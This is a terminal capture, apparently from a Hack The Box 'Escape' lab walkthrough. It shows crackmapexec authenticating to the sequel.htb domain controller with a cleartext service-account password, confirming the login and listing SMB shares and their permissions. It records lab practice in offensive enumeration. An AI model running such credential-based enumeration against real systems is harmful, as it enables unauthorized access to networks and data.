 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ crackmapexec smb IP -u  sql_svc -p 'REGGIE1234ronnie' --shares
SMB         IP              445    DC               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB         IP              445    DC               [+] sequel.htb\sql_svc:REGGIE1234ronnie
SMB         IP              445    DC               [+] Enumerated shares
SMB         IP              445    DC               Share           Permissions     Remark
SMB         IP              445    DC               -----           -----------     ------
SMB         IP              445    DC               ADMIN$                          Remote
Admin
SMB         IP              445    DC               C$                              Default
 share
SMB         IP              445    DC               IPC$            READ            Remote
IPC
SMB         IP              445    DC               NETLOGON        READ            Logon s
erver share
SMB         IP              445    DC               Public          READ
SMB         IP              445    DC               SYSVOL          READ            Logon s
erver share